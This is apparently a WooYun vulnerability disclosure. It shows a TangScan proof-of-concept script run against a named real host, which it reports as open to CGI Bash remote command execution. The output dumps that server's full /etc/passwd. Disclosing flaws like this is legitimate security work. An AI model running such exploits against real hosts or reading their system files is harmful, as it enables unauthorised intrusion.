 Mosuan-3:tangscan Mosuan$ python bash.py --url http://eln.coolpad.com
[POC 编写者]
['TangScan']
[风险]
目标 http://eln.coolpad.com 存在 错误的cgi配置导致bash远程命令执行漏洞
[详细说明]
错误的cgi配置导致bash远程命令执行漏洞
[程序返回]
目标 http://eln.coolpad.com 存在Bash命令执行漏洞，获取到信息如下tangscan233333-4+1-2
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
checkuser:x:500:500::/home/checkuser:/bin/bash
tomcat:x:501:501::/home/tomcat:/bin/bash
virtual:x:502:502::/home/virtual:/bin/false
nagios:x:503:503::/usr/local/nagios:/bin/bash
elearning:x:504:504::/home/elearning:/bin/bash
[危害等级]
高
www.wooyun.org